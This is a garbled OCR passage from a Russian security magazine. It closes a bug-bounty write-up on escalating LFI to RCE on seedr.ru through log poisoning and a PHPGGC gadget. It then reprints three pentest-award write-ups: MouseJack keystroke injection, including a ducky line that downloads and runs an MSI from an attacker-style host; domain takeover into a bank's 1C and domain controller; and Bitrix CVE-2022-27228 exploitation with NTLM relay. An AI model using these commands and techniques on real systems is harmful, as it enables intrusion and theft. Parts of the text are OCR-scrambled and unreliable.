directory SYSPATH/classes/kohana/view.php [ 61 ]  $ob \text{start}()$ ; 56 57<br>58<br>59<br>60<br>61 try // Load the view within the current scope<br>include \$kohana\_view\_filename; 62 63<br>64 catch (Exception \$e) // Delete the output buffer 65 ob\_end\_clean(); 66 1. SYSPATH/classes/kohana/view.php [ 61 ] » Kohana\_Core::error\_handler(arguments) a<sup>integer</sup> 2 1string(86) "include(/var/log/apache2/access.log): failed to open stream: No such file or directory" , string(56) "/var/www/t1.seedr.backend/system/classes/kohana/view.php"  $3$  integer 61 array $(2)$  ( "kohana\_view\_filename" => string(27) "/var/log/apache2/access.log "kohana\_view\_data" => array(0)

#### ErrorException [ Warning ]: include(/proc/self/fd/10): failed to open stream: No such file or directory



ErrorException [Warning]: include(/var/lib/php/sessions/sess 4edbc35ba9f62ad35be01e4e4e790f83): failed to open stream: No such file or directory SYSPATH/classes/kohana/view.php [ 61 ]



Как ты уже понял, я перепробовал почти всё, но ничего не сработало. Пришло время сделать несколько шагов назад, а именно к ошибке, связанной с отсутствием места на устройстве.



Из этой ошибки я смог извлечь путь к какому-то логу /application/logs/ 2021/12/20.php. ОТКРЫТЬ https://api.seedr.ru/ После ПОПЫТКИ application/logs/2021/12/20.php в браузере я получил ошибку «No direct script access». Почти в каждом PHP-файле фреймворка Kohana есть такая строчка в начале.



Похоже, что я не могу получить доступ к логам с расширением .php непосредственно из браузера. К моему удивлению, попробовав открыть на stageхосте с адресом http://api-stage.seedr.ru/application/logs/2021/ 12/20.php, я получил код ответа HTTP 404. Не знаю, что меня подтолкнуло, но я изменил расширение . php на . log, и...

![](_page_7_Picture_688.jpeg)

Да, я получил огромный лог-файл, после чего мой Burp Suite даже немного подвис. Должен отметить, что такой трюк не сработал на production-хосте api.seedr.ru. Думаю, что разработчики Seedr специально что-то поменяли на stage-хосте, чтобы упростить доступ к логам. Но, как обычно, это привело к проблеме безопасности.

В очередной раз передо мной открылась новая дверь. Ты еще помнишь, как я вызвал Error exception в первый раз (https://api.seedr.ru/<svg>)? Вот запись об этом в логе.

ErrorException: file\_get\_contents(http://vimeo.com/api/v2/video/<?php `uname -a`>?.php): failed to open stream: HTTP request failed

#### 2021-12-20 03:59:11 --- ERROR: ErrorException [ 1 ]: Uncaught Kohana\_Exception [ 0 ]: Required route parameter not passed: svg ~ SYSPATH/classes/kohana/ oute.php [ 511 ] thrown ~ SYSPATH/classes/kohana/route.php

После краткого анализа логов я «отравил» его такой записью.

-12-20 07:41:55 --- ENNUN: ETTUTEXCEPTIUM: TICE\_you\_contents(McCp7) +1<br>/1.1 400 Bad Request<br>/var/www/t1.seedr.backend/application/classes/controller/video.php:107 trace: ck trucci<br>[internal function]: Kohana\_Core::error\_handler(2, 'file\_get\_conten...', '/var/www/tl.see...', 107, Array)<br>/var/www/tl.seedr.backend/application/classes/controller/video.php(107): file\_get\_contents('http://vimeo. /war/www/ti.seeur.backenu/application/classes/controller/video.php(27): controller\_video->get\_infost'vimeo', '<?pnp uname -a...', NULL)<br>[internal function]: Controller\_Video->action\_index('index')<br>/var/www/tl.seedr.backend  $\{main\}$ r, \wain;<br>0021-12-20 07:41:53 --- ERROR: #0 [internal function]: Kohana\_Core::error\_handler(2, 'file\_get\_conten...', '/var/www/t1.see...', 107, Array)<br>#1 /var/www/t1.seedr.backend/application/classes/controller/vīdeo.php(1

С помощью PHPGGC я сгенерировал новый сериализованный объект View файлом /var/www/t1.seedr.backend/application/logs/2021/12/20.  $\mathsf C$ log, разместил его на контролируемом сервере, отправил запрос и получил следующую ошибку.

ErrorException [Fatal Error]: Method View:: toString() must not throw an exception, caught ParseError: syntax error, unexpected '?'

файл был журнала большим Видимо, TOFO. СЛИШКОМ из-за **YTO** (более 200 000 строк), какая-то функция ломалась на одном из символов \*?, выбрасывала исключение и останавливала выполнение скрипта. На самом деле я просто опечатался, предлагаю тебе самостоятельно найти ошибку в моей нагрузке. Из документации РНР я узнал следующее.

Внимание Нельзя выбросить исключение из метода \_\_toString() до PHP 7.4.0. Это приведёт к фатальной ошибке.

Поскольку лог за 20 декабря был испорчен моей неудачной нагрузкой, дальнейшее тестирование на этом хосте оказалось бесполезным. Поэтому я перешел к тестированию на локальном окружении. Многочасовая отладка, эксперименты с функцией include() и логом не привели к желаемому результату.

Принимая утренний душ, я вспомнил еще одну потрясающую статью or Charlese Fol: Laravel <= v8.4.2 debug mode: Remote code execution (CVE-2021-3129). В ней автор использует технику с особенностью множественного декодирования Base64, которая игнорирует не-Base64-символы. Изначально я прочитал об этом в блоге тайваньского исследователя безопасности Orange Tsai.

Моя идея заключалась в том, чтобы отравить лог РНР-нагрузкой, закодированной в Base64 несколько раз, а затем раскодировать его с помощью РНР-фильтров convert.base64-decode **НЕСКОЛЬКИХ** ВНУТРИ **ФУНКЦИИ** include(), чтобы обойти ошибку с символом ?. Но, поскольку у меня была бессонная ночь, мой мозг работал плохо, и я совсем забыл, что в случае Laravel злоупотреблял исследователь цепочкой **ФУНКЦИЙ**  $\mathsf C$ file\_get\_contents() и file\_put\_contents() с одинаковыми аргументами внутри, что позволило ему переписать лог. Я также забыл и о следующем ограничении.

The base64-decode chain shows its limits

We said earlier that PHP will ignore any badchar when base64-decoding a string. This is true, except for one character:  $=$ . If you use the **base64-decode** filter a string that contains a  $=$  in the middle, PHP will yield an error and return nothing.

Из-за предсказуемого пути (/application/logs/2021/12/20.log) я скачал несколько логов за предыдущие дни и планировал отравить лог за 21 декабря в начале суток, пока он не стал слишком большим.

Я добавил новую информацию в отчет на HackerOne, и у меня в наличии

оставался целый день до 21 декабря. Не теряя времени, я попытался проэксплуатировать уязвимость на api.seedr.ru, так как все последние тесты я проводил на api-stage.seedr.ru. Еще раз с помощью PHPGGC я сгенерировал объект View с файлом /etc/passwd, разместил его на контролируемом сервере и не увидел в ответе содержимого файла /etc/passwd. Я повторил те же шаги на api-stage.seedr.ru, но там по-прежнему все работало как надо. Упс, неужели уязвим только stage-хост?

#### НУЛЕВОЙ БАЙТ

Здесь я должен признаться, что, когда я генерировал сериализованный объект с помощью PHPGGC, я немного изменял его.

#### (kali<sup></sup> kali)-[~**/Tools/phpggc**]<br>-\$ ./phpggc Kohana/FR1 <u>/etc/passwd</u><br>0:4:"View":1:{s:8:"\*\_file";s:11:"/etc/passwd";}

Действительно ли строка \*\_file состоит из восьми символов? Нет, только из шести. Именно это я исправлял каждый раз, и все отрабатывало без ошибок на api-stage.seedr.ru. Позже в трассировке стека я заметил следующее.

![](_page_7_Picture_689.jpeg)

Значение защищенного атрибута \_file равно NULL, но по какой-то причине у объекта View еще есть публичный атрибут \*\_file с моей нагрузкой. Возможно, знатоки РНР уже поняли причину такого поведения, но мне пришлось потратить некоторое время на решение этой проблемы.

Как ты мог заметить по скриншотам, для хранения нагрузки я использовал сервис Webhook - быстрое и простое решение для приема входящих HTTPсоединений и размещения нагрузки. К сожалению, на сей раз это сыграло со мной злую шутку. Дело в том, что для хранения защищенного значения в сериализованной строке РНР использует нулевые символы (\0) вокруг символа \*. Вот почему \*\_file состоит из восьми символов.

![](_page_7_Picture_50.jpeg)

Поскольку я просто копировал нагрузку на webhook.site, он не сохранял эти нулевые символы и передавал в функцию unserialize() публичный атрибут **file**. Чтобы решить проблему, я просто разместил сериализованную строку с нулевыми байтами на своем сервере. Теперь **vimeo.com** перенаправлял запросы на мой сервер, где при помощи функции echo() я отдавал нагрузку с нулевыми символами. После того как мне удалось загрузить содержимое файла /etc/passwd на api.seedr.ru, я снова вернулся к анализу загружен-НЫХ ЛОГОВ.

#### ПОСЛЕДНЕЕ «ОТРАВЛЕНИЕ»

status hash is wrond

В логах обнаружилось множество различных типов записей, но лишь некоторые из них можно было использовать для хранения нагрузки, а большинство эндпоинтов вообще требовали аутентификации. Уже при первом анализе логов я заметил следующий тип записи.

#### 021-12-20 02:02:56 --- INFO: [PLAY] undefined? user-agent Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.93 Safari/537.36 Edg/96.0.1054.53 ource other;

Этот тип записи хорош тем, что он сохранял нагрузку только один раз и не повторял ее, как в предыдущей попытке. Я приметил также возможную точку инъекции: заголовок **user-agent**. Но проблема заключалась в том, что я не знал, как именно сгенерировать такую запись в логе, к какому эндпоинту мне следует обратиться.

Я грепнул лог со своим IP и обнаружил, что в сегодняшнем журнале запись с моим IP уже присутствовала. Это означало, что я уже точно обращался к нужному эндпоинту. К тому времени в моей истории Burp Proxy насчитывалось больше 40 тысяч записей, поэтому найти нужный эндпоинт оказалось не так-то просто. Сравнив время записи с активностью, которой я был занят в то время, я понял, что запись, вероятно, была сгенерирована во время сканирования с помощью dirsearch. Я запустил его повторно, и через некоторое время эндпоинт, который генерировал такую запись, был найден — **api**stage.seedr.ru/inc.

На локальном окружении я спрятал новую нагрузку в тестовый лог, загрузил его через функцию include() и получил вывод команды bash. Оставалось только дождаться 21 декабря и свежего лога, потому что логи за 20 декабря для api.seedr.ru и api-stage.seedr.ru были отравлены моими неудачными нагрузками.

На следующий день я «отравил» лог с помощью следующего запроса.

![](_page_7_Picture_59.jpeg)

#### "response": false 3

Сгенерировал нагрузку, разместил на сервере, отправил запрос...

![](_page_7_Picture_62.jpeg)

Да, я забыл поменять  $\frac{\sqrt{2}}{2}$  на  $\frac{\sqrt{2}}{2}$  GET[1] после локальных тестов... В ожидании следующего дня вспомнил, что сегодня у меня есть еще одна попытка Ha api-stage.seedr.ru.

![](_page_7_Picture_690.jpeg)

Атака завершилась полным успехом!

Вот схема, где показана вся цепочка атаки.

![](_page_7_Picture_691.jpeg)

![](_page_7_Picture_68.jpeg)

#### **INFO**

Выражаю благодарность @rootxharsh за то, что поделился перенаправлением; ОТКРЫТЫМ @act1on3 и моего личного эксперта по PHP за то, что они были моими резиновыми уточками.

#### Ссылки по теме

- Harsh Jaiswal (TBUT)
- Vimeo SSRF with code execution potential
- PHPGGC: PHP Generic Gadget Chains
- Taoguang Chen (ryat)
- Charles Fol
- $\cdot$  LARAVEL  $<=$  V8.4.2 DEBUG MODE: REMOTE CODE EXECUTION
- Orange Tsai (TBMT)
- Orange Tsai (пост в блоге)

#### **ВЫВОДЫ**

Работа над уязвимостью велась в декабре 2021 года, но, оказывается, уже тогда существовал альтернативный способ эскалировать LFI до RCE, используя только обертки PHP. Таким образом «отравление» логов не потребовабы. Техника ЛОСЬ получила широкую ИЗВЕСТНОСТЬ He так давно. в октябре 2022 года. Почитать про нее подробнее можно на GitHub и на Synacktiv.

Кстати, в узких кругах о гаджете с Kohana тоже известно уже давно. В августе 2022 года я случайно обнаружил видео доклада от 2015 года за авторством Paul Axe. Как это бывает в любом открытии, есть исследователи, которые преодолели этот путь до тебя, но от этого само исследование ничуть не становится менее увлекательным.  $\blacksquare\blacksquare$ 

ТРИ РАЙТАПА — ПОБЕДИТЕЛЯ PENTEST AWARD В НОМИНАЦИИ «ПРОБИВ»

*COVERSTORY*

# BOSO SEPAÑSPA

В августе 2023 года прошла церемония награждения Pentest Award — премии для специалистов по [тестированию](https://award.awillix.ru/) на проникновение. Мы опубликуем лучшие работы из каждой номинации и начнем с пробива периметра.

Компания Awillix учредила премию, чтобы этичные хакеры смогли громко заявить о себе и рассказать о своих достижениях. Для участия специалисты оставляли заявки с рассказом о своем лучшем проекте, где больше всего проявили смекалку, профессионализм и креатив. В этой статье собраны райтапы, занявшие четвертое, третье и второе места в номинации «Пробив», а следом отдельной публикацией выйдет работа, взявшая первое место.

#### **ЧЕТВЕРТОЕ МЕСТО: «ВЗЛОМ ЗАВОДА С ТЕЛЕФОНА»**

#### GUI r DELAY 300

#### • **Автор: s0i37**

В 2020 году я участвовал в комплексном аудите беспроводных сетей на стро‐ гом режимном заводе. Мне удалось пробить периметр простым и оригиналь‐ ным способом. Доступ к рабочему компьютеру сотрудника был получен пря‐ мо с улицы, по модели внешнего нарушителя и с использованием мобиль‐ ного телефона.

![](_page_8_Picture_8.jpeg)

На экране телефона можно видеть шелл, открытый на компьютере сотрудни‐ ка, и приглашение во внутреннюю сеть завода. Этот кейс на 100% демонс‐ трирует реальность атаки внешним нарушителем.

![](_page_8_Picture_10.jpeg)

inject {{address}} US ducky.txt; sleep 2; hid.inject {{address}} US ducky.txt; sleep 2; hid.inject {{address}} US ducky.txt;"" 2> /dev/ sudo bettercap -eval "hid.recon on; events.on hid.device.new "hid. null

![](_page_8_Picture_11.jpeg)

![](_page_8_Picture_12.jpeg)

Для эксплуатации на подверженном ПК была набрана команда из следующе‐ го ducky-скетча:

![](_page_8_Picture_2389.jpeg)

GUI r DELAY 300

STRING msiexec /i https://ru.mousejack.attacker.tk/1.msi /quiet DELAY 300 ENTER

Эта команда работает на любой Windows, даже старой, имеет минимальную длину и за одно действие скачивает и запускает указанный исполняемый файл по HTTP.

*Pomain has been assigned.*<br>*Please go to the site settings and put the domain name in the Domain tab. Domain has been assigned. Please go to the site settings and put the domain name in the Domain tab.*

![](_page_8_Picture_37.jpeg)

Domain has been assigned. Please go to the site settings and put the domain name in the Domain tab.

Для реального пробива периметра потенциальному злоумышленнику тре‐ бовалось лишь немного настроить телефон. Нужна автоматическая отправка вредоносных нажатий на каждую вновь найденную беспроводную мышку или клавиатуру. Это можно сделать такой командой:

Смотрим, где хостится почта. Пишем dig somesecret.com MX и узнаём, что это Яндекс:

Теперь атакующий может убрать телефон в карман и неприметно прогули‐ ваться вдоль периметра, пока ему на виртуалку прилетают шеллы.

#### **Выводы**

Позже аналогичным образом мы пробивали периметры очень крупных и известных ИТ‑компаний. И каждый раз это мог быть внешний нарушитель, ничем не выделяющийся из толпы.

![](_page_8_Picture_2390.jpeg)

Уязвимость работает по радиоканалу, а это накладывает некоторые огра‐ ничения на радиус действия. Атаковать цели выше второго этажа сложно. Цели, находящиеся выше, можно атаковать с помощью дрона с прикреплен‐ ным к нему Raspberry Pi Zero и Crazyradio.

![](_page_8_Picture_25.jpeg)

Эта уязвимость, найденная еще в 2016 году, по‑прежнему актуальна, так как имеет аппаратную природу. По моему мнению, это самая опасная из всех физических уязвимостей сегодня, поскольку она сразу же дает RCE на под‐ верженных устройствах, эксплуатируется за секунду и несложна в эксплуата‐ ции.

Нам удалось подобрать из полученного хеша пароль для учетной записи buh\ . SuperOdmen

![](_page_8_Figure_68.jpeg)

Также мы смогли подключиться к удаленному рабочему столу пользователя **buh\SomeBuh** для полноценного доступа к базе 1С на хосте 10.10.0.221.

![](_page_8_Picture_2391.jpeg)

× 10.10.0.221 - Remote Desktop Connection □ **HOQLDDMMMODA** 6 - Бухгалтерия предприятия, редакция 3.0 (1С.Предприятие) a x Операции Отчеты Главное Справочники Администрирование Банк и касса 丗  $\odot$ △  $\equiv$ ò. ы ٠ Настройки интеграции (ПОБ) ж Обмен с банком х Банковские выписки х  $\times$  $\rightarrow$  $\rightarrow$ Банковские выписки Организация: У Носков Александр Геннадьевич ИП **Ванковский счет:** ■  $^\circ$ Дата: + Поступление  $\frac{E\tau}{E\tau}$ Подобрать В Реестр документов  $-$  Списание 61 Установить период Загрузить Euje + Поступление Дата Списание Назначение платежа Контрагент Вид опер 马 10.09.2019 25 000,00 Личные с 19,00 LL 10.09.2019 Комисси 00 10.09.2019 50 000,00 Личные с UQ 16.09.2019 404,75 KOMMOCH IL 16.09.2019 17 661,00 Onnata o UL 16.09.2019 16 229,00 Onnara o 3 504,48 LL 16.09.2019 Комисси UQ 16.09.2019 28 395,28 Комисси 29 202,18 吗 16.09.2019 Личные с 16.09.2019 30 000.00 Onnara n 19 22:09:2019 557,00 Поступп UL 23.09.2019  $0,02$ KOMINCOR 3,09.2019 19,00 Комисси UL 23.09.2019 100,00 Перевод 26.09.2019 25,41 Уплата н 14 26:09:2019 604,99 и ген т по центральному ад Onnara n orpar ≖∣∸  $\nabla$  |  $\simeq$ Списано: 1 630,40 Начало дня: - 35 771,60 Поступило: 0,00 Комец дня: -37 402,00 26.09.2019

Выгрузить в бак

Более подробно я писал о ней в статьях « Киберфон. Превращаем телефон на Android в [инструмент хакера](https://xakep.ru/2023/05/30/hacking-smartphone/#toc02)» и «Мегадрон. Строим хакерский беспилот-». ник — дальнобойный и с защитой от глушилок

#### **ТРЕТЬЕ МЕСТО: «ПРОБИВ ОДНОГО ИЗ КРУПНЕЙШИХ БАНКОВ ЧЕРЕЗ МОБИЛЬНОЕ ПРИЛОЖЕНИЕ»**

#### • **Автор: WizaXxX**

Это краткая история о пентесте, который мы проводили по заказу одного из крупных банков. Точкой входа стало мобильное приложение для бизнеса. Мы заметили, что домен для почты в приложении не совпадает с тем, который указан на сайте. Он вел на адрес в зоне .com, тогда как сайт находится в зоне .ru.

App support

 $\odot$ Website

Support email M

 $info@$ 

Ω **Privacy Policy** 

На главной странице домена из российского сегмента видим такое сооб‐ щение:

.com

конструктора Tilda. Регистрируемся в «Тильде», покупаем самый дешевый тариф и привязываем этот домен к своему сайту.

![](_page_8_Picture_2392.jpeg)

somesecret.com. 86400 IN MX 10 mx.yandex.net.

#### Теперь идем в Яндекс, говорим, что мы владелец домена, и подтверждаем владение через тег на главной странице.

![](_page_8_Picture_2393.jpeg)

В разделе «Контакты» нашлись предыдущие владельцы электронной почты.

![](_page_8_Picture_2394.jpeg)

#### Прежний владелец пытался восстановить пароль на сервисе [intercom.io.](https://intercom.io/)

![](_page_8_Picture_2395.jpeg)

#### Таким образом мы обнаружили всех зарегистрированных пользователей и получили список компаний‑партнеров.

![](_page_8_Picture_2396.jpeg)

Дальше мы написали простой парсер сообщений, который искал чувстви‐ тельные данные. Сложно было за что‑то зацепиться среди тысячи переписок. В одной из них нашлась почта, отличная от домена. Да, опять!

a day ago

a day ago

2 days ago

4

6

 $\mathbf{1}$ 

 $\mathsf{O}\xspace$ 

 $\mathsf{O}\xspace$ 

 $\mathsf{O}\xspace$ 

![](_page_8_Picture_2397.jpeg)

![](_page_8_Picture_2398.jpeg)

Unknown

Unknown

Unknown

Домен уже другой и расположен в зоне .io.

Мы запустили брут поддоменов и нашли IP-адреса, которые ведут в облачные сервисы.

#### **Развитие атаки**

При переборе директорий на одном из найденных серверов мы нашли каталог /auth/, отображающий форму входа в «1С: Предприятие». Никаких конфиденциальных данных оно не раскрывает, но вход доступен

Изучив приложение, мы нашли способ выполнить произвольный код на сер‐ вере, после чего успешно загрузили шелл. Непривилегированный поль‐ зователь может получить доступ к интерфейсу «1С:Предприятие 8.3» и выполнять код 1С на сервере от имени пользователя SQLNODE1\USR1CV8.

![](_page_8_Picture_2399.jpeg)

buh ps 10.10.0.61 SQLNODE1 \*BUH\SYSTEM powershell 9064  $5/0.0$ 2019-12-01 07:19:58 (Empire: agents) > interact buh  $(\text{Empire: buh}) >$ 

Запущенное приложение с правами привилегированного пользователя дало нам возможность извлечь данные других пользователей системы. Также в ходе атаки мы раскрыли доменную зону **buh.local**, которую использовали сотрудники компании.

![](_page_8_Picture_2400.jpeg)

(Empire: buh)

При помощи техники pass the hash удалось получить доступ к остальным учет‐ кам. В том числе открылась возможность выполнять команды на контроллере домена от имени привилегированного пользователя. А это позволило пол‐ ностью захватить контроллер домена и получить доступ ко всем учетным записям на подключенных к нему машинах.

![](_page_8_Figure_66.jpeg)

#### **Вывод**

Нам удалось реализовать модель угроз внешнего нарушителя. Несмотря на то что это был пентест мобильного приложения, мы взломали всю ком‐ панию, получили критически важные данные и доступ к бухгалтерии.

## ПРОБИВ ПЕРИМЕТРА <u>ТРИ РАЙТАПА — ПОБЕДИТЕЛЯ PENTEST</u>

**AWARD** В НОМИНАЦИИ «ПРОБИВ»

#### ВТОРОЕ МЕСТО: «ДОСТУП К ОБЪЕКТУ ВНУТРЕННЕЙ СЕТИ С ИСПОЛЬЗОВАНИЕМ NTLM RELAY»

#### $\cdot$  ABTOp: fr35b1

В этом отчете пойдет речь о пентесте сервисов внешнего периметра без предоставления заказчиком учетных записей. В ходе работы я получил доступ к объекту внутренней сети, используя технику NTLM Relay.

#### CVE-2022-27228

Начнем с момента, когда я обнаружил веб-приложения на CMS Bitrix, подверженные (на тот момент свежей и довольно распространенной) критической уязвимости CVE-2022-27228 в модуле vote. В результате ее эксплуатации неаутентифицированный пользователь может выполнять произвольный код на сервере.

Воспользуемся публичным эксплоитом, чтобы получить веб-шелл:

#### php vote\_agent.php https://<BITRIX\_IP>

![](_page_9_Picture_11.jpeg)

Попробуем выполнить системную команду

#### hostname;uname -a

![](_page_9_Picture_581.jpeg)

Таким образом я получил удаленный доступ к контейнеру. Здесь могла быть (а может, и нет) интереснейшая история с container escape, но события приняли иной оборот, когда обнаружилось, что из контейнера есть сетевой доступ к внутренним ресурсам. В таком случае неплохо бы обзавестись учетной записью пользователя домена и получить доступ к некоторому объекту внутренней сети. Вот только к какому объекту? И от имени какого пользователя?

#### Принуждение к аутентификации

Вместе с тем на одном из серверов внешнего периметра я нашел веб-приложение «1С:Документооборот», к которому удалось получить административный доступ от имени служебной учетной записи. Причем для этого не понадобилось перебирать учетные данные - по умолчанию указанному пользователю присвоен пустой пароль.

![](_page_9_Picture_582.jpeg)

Чем же нам может помочь это веб-приложение? Отметим интересную возможность, касающуюся хранения файлов. Системой предусмотрено хранение в информационной базе либо в томах на диске. В нашем случае использовался именно второй вариант.

![](_page_9_Picture_20.jpeg)

В поле «Полный путь» был указан путь UNC до внутреннего сетевого ресурса (файловый сервер обозначим как fs.corp). Изменим его на подконтрольный нам SMB-сервер и попробуем принудить сервер к аутентификации. Воспользуемся утилитой responder:

```
sudo responder -I eth0
```
И спровоцируем аутентификацию.

#### Listening for events NTLMv2-SSP Client<br>NTLMv2-SSP Username

Мы получили хеш NetNTLMv2 доменной учетной записи, которая используется для подключения к fs.corp (назовем ее 1С\_ADMIN).

![](_page_9_Picture_26.jpeg)

#### **INFO**

Принуждение к аутентификации (Auth coerce) распространенная техника с различными вариантами атак. Подробнее читай, к примеру, в статье «Гид по NTLM Relay» или на английском - на сайте hackndo.com. В нашем же случае идея схожая, но нужно учитывать, что возможность настройки внешних сетевых каталогов в веб-приложении с позиции привилегированного пользователя сама по себе не является уязвимостью.

Поскольку мы имеем аутентификацию по NTLM, можем рассматривать следующие векторы:

- Если при аутентификации возможно использовать протокол NetNTLMv1, то можно будет получить хеш NetNTLMv1 по определенному значению СНАLLENGE И ВЫПОЛНИТЬ ПЕРЕбор с ИСПОЛЬЗОВАНИЕМ радужных таблиц для получения NT-хеша. В нашем случае была аутентификация с применением исключительно NetNTLMv2, так что идем дальше.
- Перебор хеша NetNTLMv2 с целью получить пароль. Вполне вероятный, но не самый приоритетный вектор, поскольку зависит от сложности пароля, а время ограниченно и скоротечно.

#### **NTLM Relay**

Материал по атакам NTLM Relay довольно обширен, так что я приведу только необходимый теоретический минимум.

Аутентификация по протоколу NTLM содержит в себе концептуальный недостаток — сервер аутентифицирует клиент, но клиент не аутентифицирует сервер. Из этого следует, что атакующий, выдав себя за сервер, может получить от клиента сообщение с аутентификационной информацией (AUTHENTICATE) и перенаправить его на целевой хост для получения доступа от имени ретранслируемого пользователя.

NTLM используется для аутентификации на разных службах, а значит, его поддержка встроена в протоколы прикладного уровня (SMB, LDAP, HTTP, IMAP и другие). Атаки NTLM Relay обычно называют по имени службы, например атака на SMB - SMB Relay.

Поскольку учетная запись 1С\_ADMIN используется для получения доступа к сетевому каталогу объекта fs.corp по протоколу SMB, выберем его в качестве целевого хоста. Однако указанный хост нам напрямую недоступен, поэтому требуется обеспечить доступ к нему через ранее скомпрометированный веб-сервер. Схематично получение доступа к FS будет выглядеть следующим образом (зеленым цветом выделено легитимное взаимодействие 1С с FS, красным — взаимодействие в ходе атаки).

![](_page_9_Figure_37.jpeg)

